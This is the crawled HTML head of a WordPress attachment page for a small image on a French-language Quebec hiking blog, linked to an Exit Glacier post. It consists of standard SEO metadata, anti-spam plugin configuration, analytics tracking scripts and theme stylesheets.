

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/attachment/payant-2/
body_size: 77638
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"387bef2dfc","_rest_nonce":"b3bf865965","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"387bef2dfc","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/55f5be09d6eadb7b6032135d3a8fc9fa.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"88893b29f47576ab031b19f33de25a44","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>payant - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="payant - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/attachment/payant-2" />
	<meta property="og:image:width" content="46" />
	<meta property="og:image:height" content="46" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png","url":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png","name":"payant - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png","datePublished":"2018-08-15T19:19:29+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png","width":46,"height":46},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Un petit détour","item":"https://www.cnotremonde.com/category/randonnees/un-petit-detour/"},{"@type":"ListItem","position":4,"name":"Exit Glacier","item":"https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/"},{"@type":"ListItem","position":5,"name":"payant"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; payant Flux des commentaires" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/attachment/payant-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fun-petit-detour%2Fexit-glacier%2Fattachment%2Fpayant-2%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fun-petit-detour%2Fexit-glacier%2Fattachment%2Fpayant-2%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/un-petit-detour\/exit-glacier\/attachment\/payant-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
